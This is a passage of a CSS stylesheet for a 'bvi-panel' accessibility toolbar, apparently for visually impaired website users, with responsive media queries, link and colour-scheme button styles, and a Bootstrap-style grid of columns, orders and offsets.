  html body .bvi-panel .bvi-panel-toggler {
    display: block;
    text-align: center;
  }
  html body .bvi-panel .bvi-panel-container {
    overflow: auto;
    width: auto;
    height: 145px;
    border-top: 1px solid #bcbcbc;
    -webkit-box-shadow: inset 0px 5px 15px 0px #d6d6d6;
    -moz-box-shadow: inset 0px 5px 15px 0px #d6d6d6;
    box-shadow: inset 0px 5px 15px 0px #d6d6d6;
  }
  html body .bvi-panel .bvi-panel-container, html body .bvi-panel #bvi-panel-close, html body .bvi-panel #bvi-panel-hide {
    display: none;
    text-align: right;
    margin-top: 10px;
    border-top: 1px solid #dfdfdf;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  html body .bvi-panel {
    padding: 10px 0 10px 0;
  }
  html body .bvi-panel .bvi-panel-toggler {
    display: block;
    text-align: right;
  }
  html body .bvi-panel .bvi-panel-container, html body .bvi-panel #bvi-panel-close, html body .bvi-panel #bvi-panel-hide {
    display: none;
    text-align: right;
    margin-top: 10px;
    border-top: 1px solid #dfdfdf;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  html body .bvi-panel .bvi-panel-toggler {
    display: none;
  }
}
@media (min-width: 1200px) {
  html body .bvi-panel .bvi-panel-toggler {
    display: none;
  }
}
@media (max-width: 575.98px) {
  html body .bvi-panel * {
    font-size: 12px !important;
  }
}
@media (min-width: 576px) and (max-width: 767.98px) {
  html body .bvi-panel * {
    font-size: 14px !important;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  html body .bvi-panel * {
    font-size: 14px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  html body .bvi-panel * {
    font-size: 16px !important;
  }
}
@media (min-width: 1200px) {
  html body .bvi-panel * {
    font-size: 16px !important;
  }
}
html body .bvi-panel a {
  color: #2a2a2a;
  background-color: transparent;
  outline: 0;
  text-decoration: underline;
}
html body .bvi-panel a:hover {
  color: black;
  outline: 0;
  background-color: transparent;
  text-decoration: underline;
}
html body .bvi-panel a:focus {
  color: black;
  outline: 0;
  background-color: transparent;
  text-decoration: underline;
}
html body .bvi-panel a.bvi-link-copy {
  text-decoration: underline;
  color: black;
  outline: 0;
}
html body .bvi-panel a.bvi-link-copy.active {
  color: black;
  outline: 0;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link-copy:hover {
  color: black;
  outline: 0;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link-copy:focus {
  color: black;
  outline: 0;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link {
  text-decoration: none;
  color: black;
  background-color: transparent;
  text-align: center;
  -webkit-transition: background-color 0.2s ease-out;
  transition: background-color 0.2s ease-out;
  cursor: pointer;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  font-weight: bold;
  line-height: 36px;
  padding: 0 10px;
  vertical-align: middle;
  border: 1px solid #b2b2b2;
}
@media (max-width: 575.98px) {
  html body .bvi-panel a.bvi-link {
    height: 28px;
    line-height: 28px;
    padding: 0 5px;
  }
}
@media (min-width: 576px) and (max-width: 767.98px) {
  html body .bvi-panel a.bvi-link {
    height: 28px;
    line-height: 28px;
    padding: 0 5px;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  html body .bvi-panel a.bvi-link {
    height: 30px;
    line-height: 30px;
    padding: 0 8px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  html body .bvi-panel a.bvi-link {
    height: 34px;
    line-height: 34px;
    padding: 0 9px;
  }
}
html body .bvi-panel a.bvi-link.active {
  color: inherit;
  outline: 0;
  background-color: #dbdbdb;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link:hover {
  color: black;
  outline: 0;
  background-color: #dbdbdb;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link:focus {
  color: black;
  outline: 0;
  background-color: #dbdbdb;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-white {
  background-color: white;
  color: black;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-white:hover {
  background-color: white;
  color: black;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-black {
  background-color: black;
  color: white;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-black:hover {
  background-color: black;
  color: white;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-blue {
  background-color: #9DD1FF;
  color: #063462;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-blue:hover {
  background-color: #9DD1FF;
  color: #063462;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-brown {
  background-color: #F7F3D6;
  color: #4D4B43;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-brown:hover {
  background-color: #F7F3D6;
  color: #4D4B43;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-green {
  background-color: #3B2716;
  color: #A9E44D;
  text-decoration: none;
}
html body .bvi-panel a.bvi-link.bvi-link-green:hover {
  background-color: #3B2716;
  color: #A9E44D;
  text-decoration: none;
}
html body .bvi-panel .bvi-title {
  text-shadow: none;
  text-decoration: none;
  background-color: transparent;
  display: block;
  font-weight: bold;
  text-transform: uppercase;
  vertical-align: middle;
  margin: 10px 0 15px 0;
}
html body .bvi-panel .bvi-text-center {
  text-align: center;
}
html body .bvi-panel .bvi-text-left {
  text-align: left;
}
html body .bvi-panel .bvi-text-right {
  text-align: right;
}
html body .bvi-panel .bvi-setting-menu {
  margin-top: 10px;
  border-top: 1px solid #dfdfdf;
  display: none;
}
html body .bvi-panel .bvi-images {
  margin-top: 10px;
  width: 16px;
  height: 16px;
  font-weight: normal;
  font-style: normal;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
}
@media (max-width: 575.98px) {
  html body .bvi-panel .bvi-images {
    margin-top: 6px;
  }
}
@media (min-width: 576px) and (max-width: 767.98px) {
  html body .bvi-panel .bvi-images {
    margin-top: 6px;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  html body .bvi-panel .bvi-images {
    margin-top: 7px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  html body .bvi-panel .bvi-images {
    margin-top: 9px;
  }
}
html body .bvi-panel .bvi-images.bvi-images-eye-slash {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-arrow {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-volume-on {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-volume-on {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-volume-off {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-adjust {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-off {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-on {
  background-image: url("[data-uri]");
}
html body .bvi-panel .bvi-images.bvi-images-minus-square-o {
  background-image: url([data-uri]);
}
html body .bvi-panel.bvi-fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 999999;
}
html body .bvi-panel .bvi-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  html body .bvi-panel .bvi-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  html body .bvi-panel .bvi-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  html body .bvi-panel .bvi-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  html body .bvi-panel .bvi-container {
    max-width: 1140px;
  }
}
html body .bvi-panel .bvi-container-fluid, html body .bvi-panel .bvi-container-xl, html body .bvi-panel .bvi-container-lg, html body .bvi-panel .bvi-container-md, html body .bvi-panel .bvi-container-sm {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  html body .bvi-panel .bvi-container-sm, html body .bvi-panel .bvi-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  html body .bvi-panel .bvi-container-md, html body .bvi-panel .bvi-container-sm, html body .bvi-panel .bvi-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  html body .bvi-panel .bvi-container-lg, html body .bvi-panel .bvi-container-md, html body .bvi-panel .bvi-container-sm, html body .bvi-panel .bvi-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  html body .bvi-panel .bvi-container-xl, html body .bvi-panel .bvi-container-lg, html body .bvi-panel .bvi-container-md, html body .bvi-panel .bvi-container-sm, html body .bvi-panel .bvi-container {
    max-width: 1140px;
  }
}
html body .bvi-panel .bvi-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
html body .bvi-panel .bvi-no-gutters {
  margin-right: 0;
  margin-left: 0;
}
html body .bvi-panel .bvi-no-gutters > .bvi-col,
html body .bvi-panel .bvi-no-gutters > [class*=bvi-col-] {
  padding-right: 0;
  padding-left: 0;
}
html body .bvi-panel .bvi-col-xl,
html body .bvi-panel .bvi-col-xl-auto, html body .bvi-panel .bvi-col-xl-12, html body .bvi-panel .bvi-col-xl-11, html body .bvi-panel .bvi-col-xl-10, html body .bvi-panel .bvi-col-xl-9, html body .bvi-panel .bvi-col-xl-8, html body .bvi-panel .bvi-col-xl-7, html body .bvi-panel .bvi-col-xl-6, html body .bvi-panel .bvi-col-xl-5, html body .bvi-panel .bvi-col-xl-4, html body .bvi-panel .bvi-col-xl-3, html body .bvi-panel .bvi-col-xl-2, html body .bvi-panel .bvi-col-xl-1, html body .bvi-panel .bvi-col-lg,
html body .bvi-panel .bvi-col-lg-auto, html body .bvi-panel .bvi-col-lg-12, html body .bvi-panel .bvi-col-lg-11, html body .bvi-panel .bvi-col-lg-10, html body .bvi-panel .bvi-col-lg-9, html body .bvi-panel .bvi-col-lg-8, html body .bvi-panel .bvi-col-lg-7, html body .bvi-panel .bvi-col-lg-6, html body .bvi-panel .bvi-col-lg-5, html body .bvi-panel .bvi-col-lg-4, html body .bvi-panel .bvi-col-lg-3, html body .bvi-panel .bvi-col-lg-2, html body .bvi-panel .bvi-col-lg-1, html body .bvi-panel .bvi-col-md,
html body .bvi-panel .bvi-col-md-auto, html body .bvi-panel .bvi-col-md-12, html body .bvi-panel .bvi-col-md-11, html body .bvi-panel .bvi-col-md-10, html body .bvi-panel .bvi-col-md-9, html body .bvi-panel .bvi-col-md-8, html body .bvi-panel .bvi-col-md-7, html body .bvi-panel .bvi-col-md-6, html body .bvi-panel .bvi-col-md-5, html body .bvi-panel .bvi-col-md-4, html body .bvi-panel .bvi-col-md-3, html body .bvi-panel .bvi-col-md-2, html body .bvi-panel .bvi-col-md-1, html body .bvi-panel .bvi-col-sm,
html body .bvi-panel .bvi-col-sm-auto, html body .bvi-panel .bvi-col-sm-12, html body .bvi-panel .bvi-col-sm-11, html body .bvi-panel .bvi-col-sm-10, html body .bvi-panel .bvi-col-sm-9, html body .bvi-panel .bvi-col-sm-8, html body .bvi-panel .bvi-col-sm-7, html body .bvi-panel .bvi-col-sm-6, html body .bvi-panel .bvi-col-sm-5, html body .bvi-panel .bvi-col-sm-4, html body .bvi-panel .bvi-col-sm-3, html body .bvi-panel .bvi-col-sm-2, html body .bvi-panel .bvi-col-sm-1, html body .bvi-panel .bvi-col,
html body .bvi-panel .bvi-col-auto, html body .bvi-panel .bvi-col-12, html body .bvi-panel .bvi-col-11, html body .bvi-panel .bvi-col-10, html body .bvi-panel .bvi-col-9, html body .bvi-panel .bvi-col-8, html body .bvi-panel .bvi-col-7, html body .bvi-panel .bvi-col-6, html body .bvi-panel .bvi-col-5, html body .bvi-panel .bvi-col-4, html body .bvi-panel .bvi-col-3, html body .bvi-panel .bvi-col-2, html body .bvi-panel .bvi-col-1 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
html body .bvi-panel .bvi-col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
html body .bvi-panel .row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}
html body .bvi-panel .row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}
html body .bvi-panel .row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
html body .bvi-panel .row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}
html body .bvi-panel .row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}
html body .bvi-panel .row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
html body .bvi-panel .bvi-col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
html body .bvi-panel .bvi-col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
html body .bvi-panel .bvi-col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
html body .bvi-panel .bvi-col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
html body .bvi-panel .bvi-col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
html body .bvi-panel .bvi-col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
html body .bvi-panel .bvi-col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
html body .bvi-panel .bvi-col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
html body .bvi-panel .bvi-col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
html body .bvi-panel .bvi-col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
html body .bvi-panel .bvi-col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
html body .bvi-panel .bvi-col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
html body .bvi-panel .bvi-col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
html body .bvi-panel .bvi-order-first {
  order: -1;
}
html body .bvi-panel .bvi-order-last {
  order: 13;
}
html body .bvi-panel .bvi-order-0 {
  order: 0;
}
html body .bvi-panel .bvi-order-1 {
  order: 1;
}
html body .bvi-panel .bvi-order-2 {
  order: 2;
}
html body .bvi-panel .bvi-order-3 {
  order: 3;
}
html body .bvi-panel .bvi-order-4 {
  order: 4;
}
html body .bvi-panel .bvi-order-5 {
  order: 5;
}
html body .bvi-panel .bvi-order-6 {
  order: 6;
}
html body .bvi-panel .bvi-order-7 {
  order: 7;
}
html body .bvi-panel .bvi-order-8 {
  order: 8;
}
html body .bvi-panel .bvi-order-9 {
  order: 9;
}
html body .bvi-panel .bvi-order-10 {
  order: 10;
}
html body .bvi-panel .bvi-order-11 {
  order: 11;
}
html body .bvi-panel .bvi-order-12 {
  order: 12;
}
html body .bvi-panel .bvi-offset-1 {
  margin-left: 8.3333333333%;
}
html body .bvi-panel .bvi-offset-2 {
  margin-left: 16.6666666667%;
}
html body .bvi-panel .bvi-offset-3 {
  margin-left: 25%;
}
html body .bvi-panel .bvi-offset-4 {
  margin-left: 33.3333333333%;
}
html body .bvi-panel .bvi-offset-5 {
  margin-left: 41.6666666667%;
}
html body .bvi-panel .bvi-offset-6 {
  margin-left: 50%;
}
html body .bvi-panel .bvi-offset-7 {
  margin-left: 58.3333333333%;
}
html body .bvi-panel .bvi-offset-8 {
  margin-left: 66.6666666667%;
}
html body .bvi-panel .bvi-offset-9 {
  margin-left: 75%;
}
html body .bvi-panel .bvi-offset-10 {
  margin-left: 83.3333333333%;
}
html body .bvi-panel .bvi-offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  html body .bvi-panel .bvi-col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  html body .bvi-panel .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  html body .bvi-panel .bvi-col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .bvi-col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .bvi-col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  html body .bvi-panel .bvi-col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .bvi-col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  html body .bvi-panel .bvi-col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  html body .bvi-panel .bvi-col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  html body .bvi-panel .bvi-col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  html body .bvi-panel .bvi-col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  html body .bvi-panel .bvi-col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-order-sm-first {
    order: -1;
  }
  html body .bvi-panel .bvi-order-sm-last {
    order: 13;
  }
  html body .bvi-panel .bvi-order-sm-0 {
    order: 0;
  }
  html body .bvi-panel .bvi-order-sm-1 {
    order: 1;
  }
  html body .bvi-panel .bvi-order-sm-2 {
    order: 2;
  }
  html body .bvi-panel .bvi-order-sm-3 {
    order: 3;
  }
  html body .bvi-panel .bvi-order-sm-4 {
    order: 4;
  }
  html body .bvi-panel .bvi-order-sm-5 {
    order: 5;
  }
  html body .bvi-panel .bvi-order-sm-6 {
    order: 6;
  }
  html body .bvi-panel .bvi-order-sm-7 {
    order: 7;
  }
  html body .bvi-panel .bvi-order-sm-8 {
    order: 8;
  }
  html body .bvi-panel .bvi-order-sm-9 {
    order: 9;
  }
  html body .bvi-panel .bvi-order-sm-10 {
    order: 10;
  }
  html body .bvi-panel .bvi-order-sm-11 {
    order: 11;
  }
  html body .bvi-panel .bvi-order-sm-12 {
    order: 12;
  }
  html body .bvi-panel .bvi-offset-sm-0 {
    margin-left: 0;
  }
  html body .bvi-panel .bvi-offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  html body .bvi-panel .bvi-offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  html body .bvi-panel .bvi-offset-sm-3 {
    margin-left: 25%;
  }
  html body .bvi-panel .bvi-offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  html body .bvi-panel .bvi-offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  html body .bvi-panel .bvi-offset-sm-6 {
    margin-left: 50%;
  }
  html body .bvi-panel .bvi-offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  html body .bvi-panel .bvi-offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  html body .bvi-panel .bvi-offset-sm-9 {
    margin-left: 75%;
  }
  html body .bvi-panel .bvi-offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  html body .bvi-panel .bvi-offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  html body .bvi-panel .bvi-col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  html body .bvi-panel .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  html body .bvi-panel .bvi-col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .bvi-col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .bvi-col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  html body .bvi-panel .bvi-col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .bvi-col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  html body .bvi-panel .bvi-col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  html body .bvi-panel .bvi-col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  html body .bvi-panel .bvi-col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  html body .bvi-panel .bvi-col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  html body .bvi-panel .bvi-col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-order-md-first {
    order: -1;
  }
  html body .bvi-panel .bvi-order-md-last {
    order: 13;
  }
  html body .bvi-panel .bvi-order-md-0 {
    order: 0;
  }
  html body .bvi-panel .bvi-order-md-1 {
    order: 1;
  }
  html body .bvi-panel .bvi-order-md-2 {
    order: 2;
  }
  html body .bvi-panel .bvi-order-md-3 {
    order: 3;
  }
  html body .bvi-panel .bvi-order-md-4 {
    order: 4;
  }
  html body .bvi-panel .bvi-order-md-5 {
    order: 5;
  }
  html body .bvi-panel .bvi-order-md-6 {
    order: 6;
  }
  html body .bvi-panel .bvi-order-md-7 {
    order: 7;
  }
  html body .bvi-panel .bvi-order-md-8 {
    order: 8;
  }
  html body .bvi-panel .bvi-order-md-9 {
    order: 9;
  }
  html body .bvi-panel .bvi-order-md-10 {
    order: 10;
  }
  html body .bvi-panel .bvi-order-md-11 {
    order: 11;
  }
  html body .bvi-panel .bvi-order-md-12 {
    order: 12;
  }
  html body .bvi-panel .bvi-offset-md-0 {
    margin-left: 0;
  }
  html body .bvi-panel .bvi-offset-md-1 {
    margin-left: 8.3333333333%;
  }
  html body .bvi-panel .bvi-offset-md-2 {
    margin-left: 16.6666666667%;
  }
  html body .bvi-panel .bvi-offset-md-3 {
    margin-left: 25%;
  }
  html body .bvi-panel .bvi-offset-md-4 {
    margin-left: 33.3333333333%;
  }
  html body .bvi-panel .bvi-offset-md-5 {
    margin-left: 41.6666666667%;
  }
  html body .bvi-panel .bvi-offset-md-6 {
    margin-left: 50%;
  }
  html body .bvi-panel .bvi-offset-md-7 {
    margin-left: 58.3333333333%;
  }
  html body .bvi-panel .bvi-offset-md-8 {
    margin-left: 66.6666666667%;
  }
  html body .bvi-panel .bvi-offset-md-9 {
    margin-left: 75%;
  }
  html body .bvi-panel .bvi-offset-md-10 {
    margin-left: 83.3333333333%;
  }
  html body .bvi-panel .bvi-offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  html body .bvi-panel .bvi-col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  html body .bvi-panel .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  html body .bvi-panel .bvi-col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .bvi-col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .bvi-col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  html body .bvi-panel .bvi-col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .bvi-col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  html body .bvi-panel .bvi-col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  html body .bvi-panel .bvi-col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  html body .bvi-panel .bvi-col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  html body .bvi-panel .bvi-col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  html body .bvi-panel .bvi-col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-order-lg-first {
    order: -1;
  }
  html body .bvi-panel .bvi-order-lg-last {
    order: 13;
  }
  html body .bvi-panel .bvi-order-lg-0 {
    order: 0;
  }
  html body .bvi-panel .bvi-order-lg-1 {
    order: 1;
  }
  html body .bvi-panel .bvi-order-lg-2 {
    order: 2;
  }
  html body .bvi-panel .bvi-order-lg-3 {
    order: 3;
  }
  html body .bvi-panel .bvi-order-lg-4 {
    order: 4;
  }
  html body .bvi-panel .bvi-order-lg-5 {
    order: 5;
  }
  html body .bvi-panel .bvi-order-lg-6 {
    order: 6;
  }
  html body .bvi-panel .bvi-order-lg-7 {
    order: 7;
  }
  html body .bvi-panel .bvi-order-lg-8 {
    order: 8;
  }
  html body .bvi-panel .bvi-order-lg-9 {
    order: 9;
  }
  html body .bvi-panel .bvi-order-lg-10 {
    order: 10;
  }
  html body .bvi-panel .bvi-order-lg-11 {
    order: 11;
  }
  html body .bvi-panel .bvi-order-lg-12 {
    order: 12;
  }
  html body .bvi-panel .bvi-offset-lg-0 {
    margin-left: 0;
  }
  html body .bvi-panel .bvi-offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  html body .bvi-panel .bvi-offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  html body .bvi-panel .bvi-offset-lg-3 {
    margin-left: 25%;
  }
  html body .bvi-panel .bvi-offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  html body .bvi-panel .bvi-offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  html body .bvi-panel .bvi-offset-lg-6 {
    margin-left: 50%;
  }
  html body .bvi-panel .bvi-offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  html body .bvi-panel .bvi-offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  html body .bvi-panel .bvi-offset-lg-9 {
    margin-left: 75%;
  }
  html body .bvi-panel .bvi-offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  html body .bvi-panel .bvi-offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  html body .bvi-panel .bvi-col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  html body .bvi-panel .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  html body .bvi-panel .bvi-col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  html body .bvi-panel .bvi-col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  html body .bvi-panel .bvi-col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  html body .bvi-panel .bvi-col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
